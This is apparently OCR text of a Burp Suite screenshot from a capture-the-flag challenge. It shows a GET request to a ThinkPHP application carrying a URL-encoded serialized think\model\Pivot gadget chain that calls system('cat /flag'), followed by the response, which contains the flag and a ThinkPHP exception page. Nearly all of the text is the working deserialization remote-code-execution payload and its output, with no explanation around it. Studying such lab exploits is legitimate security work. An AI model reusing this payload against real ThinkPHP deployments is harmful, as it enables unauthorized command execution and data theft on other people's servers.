 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
22 ×
Send Cancel < > Target: http://9f202f29-dafa-4285-9c5f-28c53c041365.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET ///public/index.php?s=Index/index&payload=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySav
e%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A17%3A%22%00thi
nk%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7
Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3
A%22system%22%3B%7Ds%3A9%3A%22withEvent%22%3Bb%3A0%3Bs%3A5%3A%22table%22%3BO%3A17%3A
%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%
3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CMode
l%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A21%3
A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22syste
m%22%3B%7Ds%3A9%3A%22withEvent%22%3Bb%3A0%3Bs%3A5%3A%22table%22%3Bs%3A0%3A%22%22%3Bs
%3A7%3A%22visible%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bi%3A1%3B%7D%7Ds%3A7%3A%22visib
le%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bi%3A1%3B%7D%7D HTTP/1.1
2 Host: 9f202f29-dafa-4285-9c5f-28c53c041365.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
color:#606
}
/* a markup attribute name */
211 pre.prettyprint.atv{
color:#080
}
/* a markup attribute value */
212 pre.prettyprint.dec,pre.prettyprint.var{
color:#606
}
/* a declaration; a variable name */
213 pre.prettyprint.fun{
color:red
}
/* a function name */
214 </style>
215 </head>
216 <body>
217 <div class="echo">
218 <img src='../www.jpg'/>
flag{dd469c26-73d8-421e-9278-f54a68f6af7f}
219 </div>
220 <div class="exception">
221
222 <div class="info">
<h1>
Method think\model\Pivot::__toString() must not throw an exception,
caught think\exception\ErrorException: array_merge(): Argument #1 is
not an array
</h1>
</div>
223
224 </div>
225
226
227
228 <div class="copyright">
? Search... 0 matches
INSPECTOR
Done 7,153 bytes | 1,212 millis